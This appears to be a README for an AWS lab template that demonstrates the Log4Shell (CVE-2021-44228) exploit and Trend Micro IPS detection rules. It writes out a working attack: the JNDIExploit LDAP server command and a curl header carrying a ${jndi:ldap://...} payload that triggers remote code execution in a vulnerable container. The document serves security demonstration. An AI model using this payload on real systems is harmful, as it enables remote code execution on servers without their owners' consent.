
This repo contains a quick deployment template to showcase CVE-2021-44228 LOG4SHELL exploit and Workload Security Intrusion Prevention
- I only added AMI Id's for US-EAST-1, US-EAST-2, US-WEST-1, US-WEST-2, CA-CENTRAL-1, SA-EAST-1, EU-WEST-1.
Parameters to Define:
- KeyPair: Name of a current Key Pair
- IPforSSH: restrict SSH access to your IP. Default is 0.0.0.0/0
```bash
sudo su

<Deploy Workload Security Agent deployment script with Linux Policy attached.>
```

- IPS rule number: **1011242** or **1008610**

- Assign rule and change to **Detect Only** for now.
- Accept all rule dependencies.

cd log4shell-vulnerable-app
docker run -p 8080:8080 --name vulnerable-app vulnerable-app- JNDIExploit provided by feihong-cs before it was removed from GitHub.
unzip JNDIExploit.v1.2.zip

java -jar JNDIExploit-1.2-SNAPSHOT.jar -i your-private-ip -p 8888- Open new SSH session(Shell C)
# will execute 'touch /tmp/pwned'

curl 127.0.0.1:8080 -H 'X-Api-Version: ${jndi:ldap://your-private-ip:1389/Basic/Command/Base64/dG91Y2ggL3RtcC9wd25lZAo=}'Notice the output(Shell B) of JNDIExploit, showing it has sent the malicious LDAP response and served the second-stage payload:
6. Confirm RCE was successful with the creation of pwned.txt file inside the running container's /tmp directory.
- Using Shell C
docker exec vulnerable-app ls /tmp- Thank you christophetd for providing the vulnerable Spring Boot web application.
- Trend Micro Success: https://success.trendmicro.com/solution/000289940
- This web-based tool can help identify server applications that may be affected by the Log4Shell: https://log4j-tester.trendmicro.com/